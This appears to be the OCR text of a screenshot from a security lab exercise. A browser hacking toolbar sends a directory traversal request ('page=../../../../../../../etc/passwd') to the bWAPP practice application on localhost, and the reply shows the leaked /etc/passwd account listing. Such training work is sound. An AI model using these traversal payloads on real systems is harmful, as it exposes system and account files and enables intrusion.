 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/bWAPP/directory_traversal_1.php?page=../../../../../../../etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
bWAPP - Missing Functional Leve...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh